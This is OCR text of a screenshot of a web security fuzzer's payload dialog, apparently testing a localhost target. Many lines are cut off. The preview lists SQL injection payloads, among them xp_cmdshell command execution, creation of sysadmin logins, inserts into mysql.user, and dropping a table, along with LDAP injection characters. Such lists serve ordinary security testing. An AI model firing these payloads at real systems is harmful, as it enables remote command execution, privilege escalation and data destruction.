 host: localhost
Add Payload
Fuzz Locations
Options
Type: File Fuzzers
Files:
Find Next
Find Previous
Header: Text
Body:
Headers
Injection
Active SQL Injection
LDAP Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
GET
http://localhost/int
h_any=test HTTP/1.1
host: localhost
User-Agent: Mozilla/
122.0) Gecko/2010010
Accept: text/html,ap
image/avif,image/web
Accept-Language: en-
Referer:
https://localhost/in
g73bCb8PsnvyFiXnZcU6
Connection: keep-ali
# of ...
0
Add...
Remove
Payloads...
Processors...
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'-
2: create user name identified by 'pass123'
3: create user name identified by pass123 tempor
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password)
8: grant connect to name; grant resource to name
9: insert into users(login, password, level) val
LDAP Injection
1: |
2: !
3: (
ion?
Cancel
Add
zer
Reset
Cancel